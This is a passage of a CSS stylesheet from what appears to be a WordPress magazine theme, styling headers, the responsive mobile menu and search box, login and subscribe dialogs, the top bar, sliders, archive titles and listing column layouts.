.site-header.header-style-8 .main-menu.menu > li:hover > a:before,
.site-header.header-style-8 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-8 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-8 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
/* sticky */
.site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
.site-header.header-style-8.full-width .content-wrap{
    max-width: 100% !important;
}
.site-header.header-style-8.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}


/**
 * ->Responsive Header
 **/
.responsive-header {
    display: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    min-width: 300px;
}
.responsive-header .responsive-header-container{
    background-color: #ffffff;
    user-select: none;
}
.header-ad{
    margin-bottom: -50px;
}
.header-ad-left{
    display: inline-block;
    width: 100%;
    position: relative;
    top: -20px;
    padding-left: 27px;
    padding-right: 27px;

}
.header-ad-right{
    width: 30%;
    display: inline-block;
    padding-right: 20px;
}

@media only screen and (max-width : 992px) {
    .main-menu > li {
        margin-right: 10px;
    }
    .site-header.header-style-1 .main-menu.menu > li {
        margin: 0 4px;
    }
    .site-header.header-style-8 .main-menu.menu > li ,
    .site-header.header-style-4 .main-menu.menu > li ,
    .site-header.header-style-3 .main-menu.menu > li {
        margin: 0 7px 0 0;
    }
    .site-header.header-style-8 .main-menu.menu > li > a,
    .site-header.header-style-6 .main-menu.menu > li > a,
    .site-header.header-style-5 .main-menu.menu > li > a {
        padding: 0 7px;
    }
    .main-menu > li > a {
        padding: 0 4px;
    }

    .header-ad-left{
        width: 100%;
        display: block;
        position: static;
        padding: 0;
    }
    .header-ad-right{
        display: none;
    }
    .header-ad-left > .betteradscontainer{
        text-align: center;
    }
    .header-ad{
        margin-top: -20px;
        margin-bottom: 0;
    }
}
@media only screen and (max-width : 800px){
    .unsubscribe-btn,
    .subscribe-btn {
        padding: 11px;
    }

    .header-auth {
        padding: 12px !important;
        margin: 0px !important;
        position: inherit !important;
    }

    .sign-in-block {
        width: 100% !important;
        top: 75px !important;
        left: 0;
        margin: auto;
    }

    #header-login-form p > input, #header-reg-form p > input {
        width: 100% !important;
    }

    #header-login-form p > span, #header-reg-form p > span {
        width: 97px;
        float: right !important;
        margin-top: 20px;
    }

    #user-mobile > div:nth-child(2) > div:nth-child(3) > div:nth-child(3) > div:nth-child(1) > form:nth-child(1) > p:nth-child(2) > span:nth-child(2) {
        width: 138px !important;
    }

    #user-mobile > div:nth-child(2) > div:nth-child(3) > div:nth-child(3) > div:nth-child(1) > form:nth-child(1) > p:nth-child(1) > span:nth-child(2) {
        width: 40% !important;
        float: left !important;
        padding-left: 0px;
        font-family: 'Roboto Italic';
    }

    #close-mobile-user {
        width: 55px;
        height: 73px;
        float: right;
        background-color: #C7C7C7;
        color: #ffffff;
        font-size: 26px;
        padding: 17px;
        padding-top: 23px;
        cursor: pointer;
        display: none;
    }

    #close-mobile-user i {
        display: block;
    }

    .margin-btn {
        margin-left: -49%;
    }

    .header-subscribe {
        position: inherit !important;
    }

    #unsubscribe-dialog,
    #subscribe-dialog {
        position: absolute;
        top: 75px;
        right: 0;
        left: 0;
        height: 245px;
        margin: auto;
        background-color: #ffffff;
        z-index: 99999999;
        display: none;
    }

    #close-mobile-dialog {
        width: 55px;
        height: 73px;
        float: left;
        background-color: #C7C7C7;
        color: #ffffff;
        font-size: 26px;
        padding: 17px;
        padding-top: 23px;
        cursor: pointer;
        display: none;
    }

    #close-mobile-dialog i {
        display: block;
    }

    .icon-sub {
        width: 12%;
        font-size: 30px;
        float: left;
        padding-top: 3px;
        color: #C7C7C7;
    }

    #cont {
        margin-top: 25px;
        margin-bottom: 35px;
        padding: 0px 4%;
        height: 37%;
    }

    .block-for-btn {
        height: 85px;
        background-color: #F4F4F4;
        border-top: 2px solid #DADADA;
        font-family: "Roboto";
        font-size: 16px;
        color: #ffffff;
        padding: 20px 4%;
    }

    .subscribe-icon {
        cursor: pointer;
    }

    .header-subscribe {
        cursor: inherit !important;
    }

    .discribe {
        height: 45px;
        width: 107px;
        background-color: #777777;
        text-align: center;
        border-radius: 3px;
        padding-top: 9px;
        display: inline-block;
        float: left;
        cursor: pointer;
    }

    .subscr {
        height: 45px;
        width: 118px;
        background-color: #777777;
        text-align: center;
        border-radius: 3px;
        padding-top: 9px;
        display: inline-block;
        float: right;
        cursor: pointer;
    }

    .text-sub {
        width: 88%;
        display: inline-block;
        font-family: "Roboto";
        font-size: 18px;
        line-height: 20px;
    }

    .login-links {
        display: none !important;
    }

    .site-header{
        display: none;
    }
    .responsive-header{
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 99999;
    }
    .betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(3),
    .betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(2),
    .betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-child(2),
    .betteradscontainer.adloc-before-header .betterad-container:first-child{
        margin-top: 35px!important;
    }
    .layout-1-col,
    .layout-2-col,
    .layout-3-col{
        margin-top:0px;
    }
}


/**
 * -->Responsive Menu
 **/
.responsive-header .menu-container{
    width: 20%;
    float: left;
    text-align: left;
}
.responsive-header .menu-container .menu-handler{
    color: #b5b5b5;
    width: 54px;
    height: 54px;
    text-align: center;
    display: inline-block;
    font-size: 18px;
    background-color: rgba(255, 255, 255, 0.05);
    cursor: pointer;
    transition: .3s;
    position: relative;
}

.responsive-header .open .menu-handler {
    background-color: #C7C7C7;
}

.responsive-header .menu-container.open .menu-handler:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    display: inline-block;
    z-index: 100000;
}
.responsive-header .menu-container.open .menu-handler .bf-icon:before{
    content: "\f00d";
}
.responsive-header .menu-container .menu-box{
    width: 100%;
    position: absolute;
    top: 54px;
    left: 0;
    background-color: #ffffff;
    display: none;
    z-index: 99999;
    -webkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
}
.responsive-header .menu-container.open .menu-box {
    display: block;
}


.responsive-header .menu-container .resp-menu li{
    display: block;
    line-height: 40px;
    float: none;
    position: relative;
}
.responsive-header .menu-container .resp-menu li a > .bf-icon{
    display: inline-block;
    min-width: 22px;
    margin: 0;
}
.responsive-header .menu-container .resp-menu li > a{
    padding: 0 5px 0 15px;
    color: #555555;
    font-size: 16px !important;
    font-family: "Georgia bold" !important;
    display: block;
    width: 100%;
    height: 100%;
    padding-top: 4px;
    border-bottom: 2px solid #E8E8E8;
    position: relative;
}
.responsive-header .menu-container .resp-menu li:hover > a{
    color: #000000;
}
.responsive-header .menu-container .resp-menu li:last-child > a{
    border-bottom: none;
}
.responsive-header .menu-container .resp-menu .children-button{
    position: absolute;
    right: 0;
    top: 0;
    line-height: 40px;
    width: 40px;
    text-align: center;
    color: #c0c0c0;
    cursor: pointer;
}
.responsive-header .menu-container .resp-menu li.menu-item-has-children > a:after{
    display: none;
}
.responsive-header .menu-container .resp-menu li:hover > .mega-menu,
.responsive-header .menu-container .resp-menu li:hover > .sub-menu{
    display: none;
}
.responsive-header .menu-container .resp-menu li.open-sub > .mega-menu,
.responsive-header .menu-container .resp-menu li.open-sub > .sub-menu{
    display: block;
}
.responsive-header .menu-container .resp-menu .mega-menu,
.responsive-header .menu-container .resp-menu .sub-menu{
    display: none;
    visibility: visible;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: inherit !important;
    left: inherit !important;
    right: auto !important;
    background-color: #222;
    width: 100%;
    margin-top: -1px;
    z-index: 1;
}
.responsive-header .menu-container .resp-menu .sub-menu > li:last-child > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.04) !important;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu{
    margin-top: 0;
}
.responsive-header .menu-container .resp-menu .sub-menu > li > a {
    padding-left: 30px;
    font-size: 80%;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu > li > a {
    padding-left: 45px;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu .sub-menu > li > a {
    padding-left: 60px;
}
.responsive-header .menu-container .menu-handler .lines {
    display: inline-block;
    width: 23px;
    height: 4px;
    background: #b5b5b5;
    transition: 0.3s;
    position: relative;
    margin-top: 24px;
}
.responsive-header .menu-container .menu-handler .lines:before,
.responsive-header .menu-container .menu-handler .lines:after {
    display: inline-block;
    width: 23px;
    height: 4px;
    background: #b5b5b5;
    transition: 0.3s;
    position: absolute;
    left: 0;
    content: '';
    -moz-transform-origin: 0.28571rem center;
    -webkit-transform-origin: 0.28571rem center;
    transform-origin: 0.28571rem center;
}
.responsive-header .open .menu-handler .lines::before,
.responsive-header .open .menu-handler .lines::after {
    background-color: #ffffff;
    left: 2px;
    top: -2px;
    height: 10px;
}
.responsive-header .menu-container .menu-handler .lines:before {
    top: 8px;
}
.responsive-header .menu-container .menu-handler .lines:after {
    top: -8px;
}
.responsive-header .menu-container.open .menu-handler .lines{
    -moz-transform: scale3d(0.8, 0.8, 0.8);
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
    background: transparent;
}
.responsive-header .menu-container.open .menu-handler .lines:before,
.responsive-header .menu-container.open .menu-handler .lines:after {
    -moz-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    top: 1px;
    width: 3rem;
    margin-left: -6px;
}
.responsive-header .menu-container.open .menu-handler .lines:before {
    -moz-transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
}
.responsive-header .menu-container.open .menu-handler .lines:after {
    -moz-transform: rotate3d(0, 0, 1, -45deg);
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
}
.responsive-header .menu-container .resp-menu .better-custom-badge {
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF;
    font-family: "Arial Narrow",Arial,sans-serif;
    font-size: 11px;
    padding: 0 5px;
    font-weight: 600;
    letter-spacing: 1px;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    white-space: nowrap;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    float: right;
    margin: 12px 6px 0 0;
}
.responsive-header .menu-container .resp-menu > li.menu-item-has-children > a > .better-custom-badge {
    margin-right: 42px;
}


/**
 * --->Responsive Mega Menu
 **/
.responsive-header .menu-container .resp-menu .mega-menu{
    display: none;
    visibility: visible;
    opacity: 1;
    background-color: #222;
    position: inherit;
    left: 0;
    top: 0;
    border: none;
}
.responsive-header .menu-container .resp-menu .mega-menu .container{
    width: 100%;
    max-width: 100%;
    padding: 0;
}
/* column link */
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link {
    padding: 0;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links > li{
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li a{
    padding-bottom: 0;
    margin-bottom: 0;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li .sub-menu{
    display: none !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li.open-sub > .sub-menu{
    display: block !important;
}
/* horizontal link */
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links li {
    padding: 0;
    text-align: left;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu {
    position: relative;
    top: 0 !important;
    left: 0 !important;
    background-color: #1A1A1A !important;
    text-align: left !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu > li {
    display: block;
}
/* Grid Posts */
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post{
    width: 100%;
    padding: 0 20px;
    float: none;
}
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(4),
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(3),
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(2){
    display: none;
}


/**
 * -->Responsive Search
 **/
.responsive-header .search-container{
    width: 20%;
    float: left;
    text-align: right;
}
.responsive-header .search-container .search-handler{
    color: #b5b5b5;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    display: inline-block;
    font-size: 26px;
    background-color: rgba(255, 255, 255, 0.05);
    cursor: pointer;
    transition: .3s;
    user-select: none;
    position: relative;
}
.responsive-header .open .search-handler {
    color: #FFFFFF;
    background-color: #C7C7C7;
}
.responsive-header .search-container.open .search-handler:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    display: inline-block;
    z-index: 100000;
}
.responsive-header .search-container.open .search-handler .fa-search:before {
    content: "\f00d";
}
.responsive-header .search-container .search-box{
    position: absolute;
    top: 56px !important;
    right: 0;
    background-color: #ffffff;
    border-bottom: 2px solid #C7C7C7;
    padding: 7px;
    height: 57px;
    display: none;
    z-index: 99999;
    width: 500%;
    -webkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
}
body.admin-bar .responsive-header .search-container .search-box{
    top: 100%;
}
.responsive-header .search-container.open .search-box {
    display: block;
}
.responsive-header .search-container .search-box .search-form{
    position: relative;
}
.responsive-header .search-container .search-box .search-form .search-field{
    border: none;
    float: none;
    width: 97%;
    color: #555555;
    font-size: 16px !important;
    font-family: "Georgia" !important;
}
.responsive-header .search-container .search-box .search-form .search-submit{
    position: absolute;
    right: 0;
    top: 0;
}

#l-search-btn {
    position: absolute;
    right: 0;
    font-size: 23px;
    height: 22px;
    margin-right: 2%;
    margin-bottom: 0;
}
/**
 * -->Dropdown Logo
 **/
.main-menu-wrapper:not(.pinned) .main-menu-logo-wrap {
    display:none;
}
.main-menu-logo-wrap{
    position: relative;
    height: 100%;
}
.main-menu-logo-wrap a{
    position: absolute;
    bottom: 0;
    margin: 0 0 10px 0;
}
.main-menu-logo{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    height: auto;
}

.main-menu-logo img{
    width: 120px;
}
@media only screen and (max-width : 1100px) {

    .main-menu-logo img{
        display: none;
    }
}
@media only screen and (max-width : 1150px) {
    .main-menu-logo-wrap a {
        margin: 0 0 15px 0;
    }
    .main-menu-logo img{
        width: 90px;
    }
}
/**
 * -->Responsive Logo
 **/
.responsive-header .logo-container{
    width: 60%;
    float: left;
    padding: 2px 0;
    text-align: center;
    line-height: 50px;
}
.responsive-header .logo-container img{
    max-height: 35px;
    max-width: 100%;
}
.responsive-header .logo-container a{
    color: #fff;
}


/**
 * -->Light Schema
 **/
.responsive-header.light .responsive-header-container{
    background: #fff;
    border-bottom: 1px solid #E5E5E5;
}
.responsive-header.light .responsive-header-container.bs-pinning-block.pinned{
    border-bottom-color: transparent;
}
.responsive-header.light .logo-container a{
    color: #2C2C2C;
}
.responsive-header.light .search-container .search-handler{
    background-color: #FFF;
    border-left: 1px solid #E5E5E5;
}
.responsive-header.light .search-container .search-box .search-form .search-field{
    border: 1px solid #D6D6D6;
}
.responsive-header.light .search-container.open .search-handler{
    background-color: #fff;
}
.responsive-header.light .search-container.open .search-box{
    background-color: #fff;
}
.responsive-header.light .search-container.open .search-handler:after {
    background-color: #fff;
}
.responsive-header.light .menu-container .menu-handler{
    background-color: #fff;
    border-right: 1px solid #E5E5E5;
}
.responsive-header.light .menu-container .menu-handler .lines:after,
.responsive-header.light .menu-container .menu-handler .lines:before,
.responsive-header.light .menu-container .menu-handler .lines{
    background: #2C2C2C;
}
.responsive-header.light .menu-container.open .menu-handler .lines {
    background: transparent;
}
.responsive-header.light .menu-container.open .menu-handler:after {
    background-color: #fff;
}
.responsive-header.light .menu-container .menu-box {
    background-color: #fff;
    border: 1px solid #e5e5e5;
}
.responsive-header.light .menu-container .resp-menu li > a {
    color: #5d5d5d;
}
.responsive-header.light .menu-container .resp-menu .sub-menu {
    background-color: #F4F4F4;
}
.responsive-header.light .menu-container .resp-menu li > a,
.responsive-header.light .menu-container .resp-menu .sub-menu > li:last-child > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.03) !important;
}
.responsive-header.light .search-container .search-handler {
    color: #2C2C2C;
}
.responsive-header.light .search-container .search-box {
    width: 282px;
    background-color: #FFFFFF;
    border: 1px solid #E5E5E5;
}
.responsive-header.light .menu-container .resp-menu li:last-child > a{
    border-bottom: none !important;
}
.responsive-header.light .menu-container .resp-menu .mega-menu{
    background-color: #F4F4F4;
}
.responsive-header.light .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu {
    background-color: #E4E4E4 !important;
}

/**
* ->Nav Menu Pretty Tabs
**/
.main-menu .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    padding: 0;
    border: none;
    right: auto;
    left: auto;
}
.main-menu .bs-pretty-tabs-container {
    position: inherit;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu{
    position: absolute;
    box-shadow: none;
    padding: 0;
    width: 100%;
    left: 100%;
    top: 0 !important;
    background-color: #FFF;
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
}
ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts > a:after,
ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts > .mega-menu{
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li .sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu .sub-menu.sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu.sub-menu{
    top: inherit !important;
    position: absolute;
    margin-top: -39px;
    left: 100% !important;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts:before{
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section li:first-child,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tab-content {
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section {
    width: 100%;
    max-width: inherit;
    padding: 0;
    height: auto;
    float: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .content-wrap,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .content-wrap{
    max-width: 100%;
    min-width: inherit;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a {
    color: #434343;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    width: auto;
    display: block;
    margin-bottom: 0;
    padding: 8px 16px;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li .sub-menu > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li {
    display: block;
    padding: 0;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li > a{
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li:last-child > a,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:last-child > a {
    border-bottom: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-4-column > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-3-column > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-2-column > li{
    width: 100%;
    float: none;
    padding: 0 !important;
    margin: 0 !important;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a{
    background-color: #000000;
    color: #fff !important;
}


/**
 * =>Top Bar
 **/
.topbar ul.menu > li .sub-menu{
    top: 100%;
}
.topbar .topbar-inner{
    padding: 4px 0 3px;
}
.site-header.boxed .topbar .topbar-inner {
    border-bottom: 1px solid #efefef;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.site-header.full-width .topbar{
    border-bottom: 1px solid #efefef;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.topbar .better-studio-shortcode{
    display: inline-block;
    float: right;
    margin-bottom: 0;
}
.topbar .better-studio-shortcode .social-list{
    display: inline-block;
    float: right;
}
.topbar .better-social-counter.style-button .social-item{
    margin: 0 0 0 4px;
}
.topbar .better-social-counter.style-button .social-item .item-icon {
    color: #444444;
    background-color: transparent;
    font-size: 12px;
    width: 24px;
    height: 24px;
    line-height: 24px;
}
.topbar .better-social-counter.style-button .social-item:hover .item-icon {
    color: #545454;
}


.topbar .better-social-counter.style-button .social-item {
    float: left;
    font-size: 13px;
}
.topbar .better-social-counter.style-button a:hover {
    color: #fff;
}
.topbar .search-container{
    position: relative;
    width: 26px;
    height: 26px;
    float: right;
    margin-top: 4px;
    margin-left: 4px;
}
.topbar .search-container .search-handler{
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    display: inline-block;
    font-size: 13px;
    color: #6D6D6D;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.topbar .search-container.open .search-handler,
.topbar .search-container:hover .search-handler {
    color: #000000;
}
.topbar .search-container .search-box{
    display: none;
    position: absolute;
    right: 0;
    top: 30px;
    background-color: #222;
    padding: 6px;
    width: 259px;
    z-index: 99;
}
.topbar .search-container .search-box .search-form{
    float: left;
}
.topbar .search-container .search-box .search-form .search-field{
    border: none;
}
.topbar .search-container.open .search-box{
    display: block;
}
.topbar .topbar-date{
    background: #000000;
    color: #fff;
    display: inline-block;
    padding: 3px 10px;
    line-height: 18px;
    position: relative;
    top: -1px;
}
.topbar .better-newsticker{
    margin-bottom: 0;
}
.topbar .better-newsticker .control-nav span{
    border: none;
    background: transparent;
    color: rgba(0, 0, 0, 0.3);
    width: 18px;
}
.topbar .better-newsticker .control-nav {
    right: auto;
    left: 120px;
}
.topbar .better-newsticker .control-nav span.prev{
    margin: 0;
}
.topbar .better-newsticker ul.news-list li {
    left: 220px;
}
.topbar .better-newsticker ul.news-list li.active {
    left: 170px;
}
.topbar .topbar-sign-in{
    float: right;
    cursor: pointer;
    height: 24px;
    line-height: 24px;
}
.topbar .topbar-sign-in .fa{
    margin-right: 2px;
}
.topbar .topbar-sign-in.behind-social{
    margin-right: 8px;
    position: relative;
    padding-right: 8px;
}
.topbar .topbar-sign-in.behind-social:before{
    content: '';
    width: 1px;
    top: 50%;
    margin-top: -8px;
    height: 18px;
    display: inline-block;
    background: rgb(218, 218, 218);
    background: rgba(0, 0, 0, 0.15);
    position: absolute;
    right: -2px;
}


/**
 * =>Main Slider
 **/
.slider-style-15-container,
.slider-style-13-container,
.slider-style-11-container,
.slider-style-9-container,
.slider-style-7-container,
.slider-style-4-container.slider-container-1col,
.slider-style-3-container,
.slider-style-5-container,
.slider-style-2-container.slider-container-1col,
.slider-style-1-container{
    margin: 0 0 -20px;
    padding: 25px 0;
}
.slider-style-5-container{
    padding-bottom: 0;
}
.slider-style-16-container,
.slider-style-8-container,
.slider-style-2-container,
.slider-style-4-container{
    margin: 0 0 25px;
}
.slider-style-15-container{
    margin: 0;
    padding-bottom: 0;
}
.slider-style-13-container .bs-slider,
.slider-style-11-container .bs-slider,
.slider-style-9-container .bs-slider{
    margin-bottom: 0;
}


/**
 * =>Main Section
 **/


/**
 * =>Archive Title
 **/
.archive-title{
    border-bottom: 1px solid #F0F0F0;
    padding-bottom: 13px;
}
.archive-title .pre-title {
    position: relative;
    margin-bottom: 17px;
}
.archive-title .pre-title span{
    background-color: #444;
    display: inline-block;
    line-height: 26px;
    z-index: 1;
    position: relative;
    padding: 0 10px;
    color: #fff;
}
.archive-title .pre-title:after {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    top: 100%;
    height: 3px;
    width: 100%;
    background-color: #444444;
}
.archive-title .page-heading{
    margin: 0 0 12px;
    position: relative;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none;
    padding: 0;
}
.archive-title.with-actions .page-heading{
    padding-right: 30px;
}
.archive-title .actions-container{
    width: 30px;
    float: right;
}
.archive-title.without-terms .actions-container{
    margin-top: 8px;
}
.archive-title .page-heading .count,
.archive-title .rss-link{
    float: right;
    font-size: 20px;
}
.archive-title .rss-link{
    color: #f97410;
}
.archive-title .desc{
    margin-top: 12px;
}
.archive-title .desc p:last-child {
    margin-bottom: 0;
}
.archive-title .term-badges{
    margin: 10px 0 0;
    line-height: 0;
}
.archive-title .term-badges span.term-badge{
    margin-bottom: 6px;
}
.archive-title .term-badges span.term-badge a {
    background: #FFFFFF !important;
    border: 1px solid #D4D4D4 !important;
    border-color: #D4D4D4 !important;
    padding: 0 7px;
    display: inline-block;
    line-height: 20px;
    margin-right: 3px;
    font-size: 10px;
    float: left;
    color: #8b8b8b !important;
}
.archive-title .term-badges span.term-badge a:hover{
    color: #fff !important;
    background: #000000 !important;
    border: 1px solid transparent !important;
}


/**
 * =>Layouts
 **/
.sidebar-column:after{
    width: 1px;
    height: 100%;
    background: #F7F7F7;
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    display: inline-block;
}
.layout-right-sidebar .sidebar-column:after{
    left: -1px;
}
.layout-3-col-6 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-6 .sidebar-column.sidebar-column-primary:after,
.layout-3-col-5 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-5 .sidebar-column.sidebar-column-primary:after,
.layout-3-col-4 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-3 .sidebar-column.sidebar-column-primary:after,
.layout-left-sidebar .sidebar-column:after{
    left: auto;
    right: -1px;
}


/**
 * =>Visual Composer
 **/
.wpb_column.sticky-column{
    min-height: 0 !important;
}


/**
 * =>Listing
 **/
.bs-pagination-wrapper .listing + .listing{
    margin-top: 20px;
}
.post.emphasize-first-p .entry-content > p:first-child{
    font-size: 120%;
}
.listing-item .post-edit-link{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.58);
    color: #fff;
    padding: 4px 11px;
    font-size: 13px;
    display: none;
    line-height: 20px;
}
.listing-item:hover .post-edit-link {
    display: block;
}


/**
 * ->Listing columns
 **/
.listing .listing-item{
    min-height: 0%;
}
.listing.columns-1 .listing-item{
    width: 100%;
    float: none;
}
/* 2 Column */
.listing.columns-2 .listing-item{
    width: 50%;
    float: left;
}
.listing.columns-2 .listing-item:nth-child(odd){
    padding-right: 13px;
    clear: left;
}
.listing.columns-2 .listing-item:nth-child(even){
    padding-left: 13px;
}
.listing.columns-2[max-width~="450px"] .listing-item{
    float: none;
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}
.more_btn>.listing+.listing,
.infinity>.listing+.listing {
    margin-top: 20px;
}
/* 3 Column */
.listing.columns-3 .listing-item{
    width: 33.3333%;
    float: left;
}
.listing.columns-3 .listing-item:nth-child( 3n-1 ){
    padding: 0 10px;
}
.listing.columns-3 .listing-item:nth-child( 3n-2 ){
    padding-right: 20px;
    clear: left;
}
.listing.columns-3 .listing-item:nth-child( 3n+3  ){
    padding-left: 20px;
}
/* Related posts --<< */
@media only screen and (min-width: 700px) {
    .listing.columns-3 .listing-item.listing-item-grid-1 .featured .img-holder
    {
        max-width:    270px;
        max-height:   150px;
    }

    .listing.columns-3 .listing-item:nth-child( 3n-2 ).listing-item-grid-1 .featured .img-holder{
        float:left;
    }
    .listing.columns-3 .listing-item:nth-child( 3n-1 ).listing-item-grid-1 .featured .img-holder{
        margin: auto;
    }
    .listing.columns-3 .listing-item:nth-child( 3n+3 ).listing-item-grid-1 .featured .img-holder{
        float:    right;
    }
}
/*  >>-- Related posts */
.listing.columns-3[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-3[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-3[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-3[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}

/* 4 Column */
.listing.columns-4 .listing-item{
    width: 25%;
    float: left;
}
.listing.columns-4 .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
